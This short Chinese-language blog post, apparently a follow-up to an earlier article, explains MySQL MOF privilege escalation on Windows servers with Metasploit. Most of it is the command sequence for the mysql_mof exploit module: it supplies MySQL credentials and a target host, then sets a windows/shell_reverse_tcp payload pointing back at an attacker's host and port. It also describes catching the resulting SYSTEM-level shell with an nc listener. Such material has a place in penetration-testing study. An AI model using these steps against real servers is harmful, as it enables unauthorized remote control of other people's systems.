鑑於上篇文章 http://z2ppp.blog.51cto.com/11186185/1975985 mysql mof提權

metasploit已經有針對該方式的利用代碼,原理還是一樣生成mof文件,只是metasploit中可以使用到反彈技術,就不用額外添加用戶,前提是對方服務器允許訪問公網



use exploit/windows/mysql/mysql_mof set password xxx //設置登錄mysql的密碼 set username xxx //設置登錄mysql的用戶 set rhost xxx //設置要登錄的ip地址 set rport xxxx //設置mysql的端口號 set payload windows/shell_reverse_tcp //所使用的反彈模塊 set lhost xxx //反彈到的ip地址 set lport xxx //反彈到的端口 show options //設置完成後,使用該命令可查看設置參數情況 exploit //執行

如沒問題,即exploit執行

這邊我們使用nc監聽對應端口號,就可以接收到shell了,通常情況爲system權限,因爲mof文件是由system執行

錯誤之處,敬請指正